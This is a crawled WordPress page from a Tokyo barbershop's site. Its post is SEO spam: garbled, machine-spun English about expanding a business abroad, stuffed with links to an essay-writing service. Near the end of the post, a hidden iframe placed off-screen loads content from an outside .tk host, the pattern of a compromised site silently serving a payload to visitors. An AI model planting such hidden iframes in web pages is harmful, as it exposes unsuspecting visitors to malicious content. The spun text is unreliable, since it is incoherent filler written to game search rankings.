

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soar-nishiogi.com/benefit-terminology-documents-licensed-coming-up/
body_size: 20934
content:
<!DOCTYPE html>
<html lang="ja"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<meta name="description" content="Benefit terminology documents licensed coming up with assist for individuals - 東京都杉並区JR西荻窪駅徒歩5分の理容室　モンゴ流シャンプー・女性シェービング">
<title>Benefit terminology documents licensed coming up with assist for individuals | SOAR</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/style.css">
<link rel="pingback" href="http://soar-nishiogi.com/wordpress/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/html5.js"></script>
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[411,501] -->
<meta name="description"  content="Most corporations widen their surgical procedures into unfamiliar school assignment enable countries due to their hope to expand production capabilities. All" />

<link rel="canonical" href="http://soar-nishiogi.com/benefit-terminology-documents-licensed-coming-up/" />
<meta property="og:title" content="Benefit terminology documents licensed coming up with assist for individuals | SOAR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://soar-nishiogi.com/benefit-terminology-documents-licensed-coming-up/" />
<meta property="og:image" content="http://soar-nishiogi.com/wordpress/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="東京都杉並区 JR西荻窪駅徒歩5分の理容室　モンゴ流シャンプー・女性シェービング" />
<meta property="fb:admins" content="547111338762450" />
<meta property="og:description" content="Most corporations widen their surgical procedures into unfamiliar school assignment enable countries due to their hope to expand production capabilities. All the same, other people are lured by prevalent need for their services and goods. Corporations expanding in the form of response to necessity determine it simpler to establish itself in overseas promotes in contrast to individuals simply just desiring to develop their capacities. In either case, increasing a company right into a unknown spot has several profits and has to be carried out procedurally. The whole process of growth consists of analyzing infrastructural vocabulary, way of life, businesses and stability knowledge governance, firm flexibleness, additionally, the probabilities of reinforce and collaboration before getting into another locality benefit term paper.   Capabilities, charges, and find protection under the law hurting manufacturing system change from country to country. While many western world have incredibly" />
<meta property="article:publisher" content="https://www.facebook.com/pages/SOAR/547069172100000?fref=ts" />
<meta property="article:published_time" content="2011-09-19T11:06:18Z" />
<meta property="article:modified_time" content="2017-02-02T05:33:06Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Benefit terminology documents licensed coming up with assist for individuals | SOAR" />
<meta name="twitter:description" content="Most corporations widen their surgical procedures into unfamiliar school assignment enable countries due to their hope to expand production capabilities. All the same, other people are lured by prevalent need for their services and goods. Corporations expanding in the form of response to necessity determine it simpler to establish itself in overseas promotes in contrast to individuals simply just desiring to develop their capacities. In either case, increasing a company right into a unknown spot has several profits and has to be carried out procedurally. The whole process of growth consists of analyzing infrastructural vocabulary, way of life, businesses and stability knowledge governance, firm flexibleness, additionally, the probabilities of reinforce and collaboration before getting into another locality benefit term paper.   Capabilities, charges, and find protection under the law hurting manufacturing system change from country to country. While many western world have incredibly" />
<meta name="twitter:image" content="http://soar-nishiogi.com/wordpress/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta itemprop="image" content="http://soar-nishiogi.com/wordpress/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SOAR &raquo; Benefit terminology documents licensed coming up with assist for individuals のコメントのフィード" href="http://soar-nishiogi.com/benefit-terminology-documents-licensed-coming-up/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/soar-nishiogi.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://soar-nishiogi.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.1.14' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://soar-nishiogi.com/wp-json/' />
<link rel='prev' title='Sharp producing business urgent essay formulating  turbo essay coming up with product' href='http://soar-nishiogi.com/sharp-producing-business-urgent-essay-formulating/' />
<link rel='next' title='essay plagiarism checker plagiarism checker &#8211; completely freely available plagiarism checker valuable tool' href='http://soar-nishiogi.com/essay-plagiarism-checker-plagiarism-checker-2/' />
<link rel='shortlink' href='http://soar-nishiogi.com/?p=517' />
<link rel="alternate" type="application/json+oembed" href="http://soar-nishiogi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoar-nishiogi.com%2Fbenefit-terminology-documents-licensed-coming-up%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://soar-nishiogi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoar-nishiogi.com%2Fbenefit-terminology-documents-licensed-coming-up%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75945150-2', 'auto');
  ga('send', 'pageview');

</script><link rel="Shortcut Icon" type="image/x-icon" href="//soar-nishiogi.com/wordpress/wp-content/uploads/2015/07/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="//soar-nishiogi.com/wordpress/wp-content/uploads/2015/07/logo240240.png" />
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/jquery1.4.4.min.js"></script>
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/script.js"></script>
</head>
<body>

<!-- Facebook JavaScript SDK -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- /Facebook JavaScript SDK -->

<header id="header" role="banner">

  <div class="bg">
  	<div class="inner">
			<h1>東京都杉並区JR西荻窪駅徒歩5分の理容室　モンゴ流シャンプー・女性シェービング</h1>
          </div>
  </div>

	<div class="inner">		
  	<h2><a href="http://soar-nishiogi.com/" title="SOAR" rel="home"><img src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2015/05/logo.png" alt="SOAR"></a></h2>
	<div class="so-inner">
    		<p class="so-message">「予約優先」<br>西荻窪の理容室総合調髪店</p>
		<p class="so-tel">お気軽にお電話下さい！<span class="so-number">03-5382-0330</span></p>
	</div>
    <div class="menu"><ul>
<li class="page_item page-item-14"><a href="http://soar-nishiogi.com/mongo-shampoo/">Vedite</a></li>
<li class="page_item page-item-24"><a href="http://soar-nishiogi.com/wheelchair/">エアエク</a></li>
<li class="page_item page-item-16"><a href="http://soar-nishiogi.com/mongo-headspa/">ヘッドスパ</a></li>
<li class="page_item page-item-11"><a href="http://soar-nishiogi.com/menu/">メニュー / ご利用料金　予約優先</a></li>
<li class="page_item page-item-18"><a href="http://soar-nishiogi.com/greeting/">代表挨拶</a></li>
<li class="page_item page-item-20"><a href="http://soar-nishiogi.com/discount/">各種割引き</a></li>
<li class="page_item page-item-22"><a href="http://soar-nishiogi.com/woman-shaving/">女性シェービング</a></li>
<li class="page_item page-item-9"><a href="http://soar-nishiogi.com/access/">当店へのアクセス</a></li>
<li class="page_item page-item-960"><a href="http://soar-nishiogi.com/%ef%bc%92%e6%9c%8811%e9%87%91%e6%9b%9c%e6%97%a5%e3%81%af%e4%ba%a4%e9%80%9a%e7%8a%b6%e6%b3%81%e3%81%ab%e3%82%88%e3%82%8a%e8%87%a8%e6%99%82%e4%bc%91%e6%a5%ad%e5%8f%88%e3%81%af%e3%80%81%e5%96%b6%e6%a5%ad/">２月11金曜日は交通状況により臨時休業又は、営業時間が遅れる場合がございます。 詳しくは、SOAR西荻のホームページでご確認が宜しくお願致します。</a></li>
</ul></div>
 
	</div>
</header>

  <nav id="mainNav">
    <div class="inner">
    <a class="menu" id="menu"><span>MENU</span></a>
		<div class="panel">   
    <ul><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://soar-nishiogi.com/"><strong>トップ</strong></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://soar-nishiogi.com/greeting/"><strong>代表挨拶</strong></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://soar-nishiogi.com/menu/"><strong>メニュー</strong></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://soar-nishiogi.com/access/"><strong>アクセス</strong></a></li>
</ul>   
    </div>
    </div>
  </nav><div id="wrapper">

<div id="content">
<section>
		<article id="post-517" class="content">
	  <header>  	
      <h2 class="title first"><span>Benefit terminology documents licensed coming up with assist for individuals</span></h2>   
      <p class="dateLabel"><time datetime="2011-09-19">2011/09/19</time>  
    </header>
    <div class="post">
		<p>Most corporations widen their surgical procedures into unfamiliar school assignment enable countries due to their hope to expand production capabilities. All the same, other people are lured by prevalent need for their services and goods. Corporations expanding in the form of response to necessity determine it simpler to establish itself in overseas promotes in contrast to individuals simply just desiring to develop their capacities. In either case, increasing a company right into a unknown spot has several profits and has to be carried out procedurally. The whole process of growth consists of analyzing infrastructural vocabulary, way of life, businesses and stability knowledge governance, firm flexibleness, additionally, the probabilities of reinforce and collaboration before getting into another locality benefit term paper. <br /> <a target="_blank" href="http://custom-writer-help.org/term-paper-help" rel="nofollow"><img src="http://s015.radikal.ru/i333/1609/a3/67d00253fa2a.jpg" alt="custom-writer-help.org" title="custom-writer-help.org"></a><br /> Capabilities, charges, and find protection under the law hurting manufacturing system change from country to country. While many western world have incredibly impressive facilities, 3 rd society places really delay supporting for this industry. Other physiological infrastructural capabilities like vehicles platforms, improve phrase paperwork and structures also stay necessary for broadening institutions. Therefore, an organization making use of the intent to grow to a new spot will need to know the way it will eventually find technical and specific facilities.</p>
<h2> Guidance writing articles key phrase documents do my explore newspaper investigate newspaper assist with school essay freelance writers </h2>
<p>Likewise, the company has got to investigate concerns in connection with governance combined with both equally computer data and physiological stability associated with the focused on venue.<span id="more-517"></span> These ought to disaster mitigation, preparedness and retrieval solutions. In <a href="http://custom-writer-help.org/term-paper-help">http://custom-writer-help.org/term-paper-help</a> numerous spots, ethnic and linguistic disparities make make it possible to simply writing school assignment difficulties for commercial enterprise operators. An organization needs to know the expressions and enterprise community of your home, until getting into an overseas locale. In case the language differs from the main normally used along the companys father or mother establishment, then, techniques and strategies of getting rid of language obstacles will be formulated. Some examples are employing employees in your area, using the services of area translators, or enlisting the assistance of local area providers to help in some pursuits like consumer research assist you posting time period written documents. Knowing the heritage of the aim for place can assist the business in decorating its advertising campaigns, staying clear of unfavorable tactics, and building products or services which could be got with the the public. Considering the suitable ideas plus an good package, the organization can trigger the increase of the physical activities on the centered spot.</p>
<h2> Make it possible for formulating word paperwork do my basic research papers evaluation papers give assistance with academic essay freelance writers </h2>
<p>Like this happens, supervisors will need to ensure that the enterprise remains to be versatile sufficiently to evolve to developments and negative diseases available in the market. Mainly because the technique may get put in place, the business needs to get time period records advice partnership and backup from other business owners to achieve success. This type of normally include consumer banking, credit ratings, safety and security and workout and delivery company. The actual existence of most companies offering the exact same system would mean increasing tournament for small sells. Contrarily, picking out a exceptional system whoever call for is higher than average can ensure that the expanding provider secures hefty promote offers. Because the organization movements inside the new territory, it has to know the volume of tournament and additionally aid should be expected. Varied firms increase their functions term paper generating help you to into unusual international locations due to varying good reasons to summarize.</p>
<h2> Key phrase reports help you great old fashioned paper allow groundwork cardstock formulating assistance</h2>
<p>The most frequent involving examples of these are the frequency of growing demand and therefore the want to build up revenues. Ensuring achievement, agencies project an development must absolutely measure infrastructural places,traditions and language, stability factors, business venture convenience, and also the likelihood of cooperation prior to the moving to the most recent city term paper help in.</p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
    </div>
     
  </article>
	  <div class="pagenav">
			<span class="prev"><a href="http://soar-nishiogi.com/sharp-producing-business-urgent-essay-formulating/" rel="prev">&laquo; 前のページ</a></span>          
			<span class="next"><a href="http://soar-nishiogi.com/essay-plagiarism-checker-plagiarism-checker-2/" rel="next">次のページ &raquo;</a></span>
	</div>
  </section>
  
	</div><!-- / content -->
  <aside id="sidebar">

<a href="https://www.facebook.com/pages/SOAR/547069172100000"><img src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2015/05/banner-facebook.png" alt="Soar（ソアー）公式フェイスブックはこちら！Find us on Facebook" width="280" height="60" class="alignnone size-full wp-image-7" /></a>
<strong>　</strong>
  <a href="https://twitter.com/soar_nishiogi/"><img class="alignnone size-full wp-image-730" src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2018/10/banner_twitter.jpg" alt="" width="281" height="61" /></a>
<strong>　</strong>
  <a href="https://www.instagram.com/xidiwasoa/"><img src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2018/10/banner_instagram.jpg" alt="" width="281" height="61" class="alignnone size-full wp-image-731" /></a>

</aside>
</div>
<!-- / wrapper -->


<footer id="footer">
  <div class="inner">
	<p class="so-map"><img src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/images/soar/map.png" width="225" height="202" alt="SOARマップ"></p>
	<div class="so-text">
		<p>JR西荻窪駅北口から商店街を徒歩5分！<br>
お気軽にお電話ください！</p>
		<p class="so-tel">TEL：03-5382-0330</p>
		<p>〒167-0042 東京都杉並区西荻北4-1-21<br>イイジマウィングビル1F<br>
営業時間：9:00~18:45（平日）最終受付時間：18:30<br>
　　　　 9:00~18:15（<span style="color: #ff0000;">土日祝</span>）最終受付時間：18:00<br>
定休日：毎週月曜日</p>　火曜日は不定休で休みあります！
	</div>
  </div>
</footer>
<!-- / footer -->

<p id="copyright">Copyright &copy; 2026 SOAR All rights Reserved.

<script type='text/javascript' src='http://soar-nishiogi.com/wordpress/wp-includes/js/wp-embed.min.js?ver=5.1.14'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/script.js
body_size: 129
content:
$(function(){/*$("nav div.panel").hide();$(".menu").click(function(){$(this).toggleClass("menuOpen").next().slideToggle();});*/})